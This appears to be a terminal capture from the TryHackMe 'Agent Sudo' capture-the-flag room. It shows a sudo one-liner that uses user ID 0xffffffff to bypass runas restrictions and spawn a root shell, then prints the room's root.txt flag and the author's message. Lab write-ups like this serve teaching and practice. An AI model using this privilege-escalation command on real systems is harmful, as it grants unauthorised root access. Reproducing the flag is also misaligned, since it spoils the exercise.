 james@agent-sudo:~$ sudo -u \#$((0×ffffffff)) /bin/bash
[sudo] password for james:
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips
, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#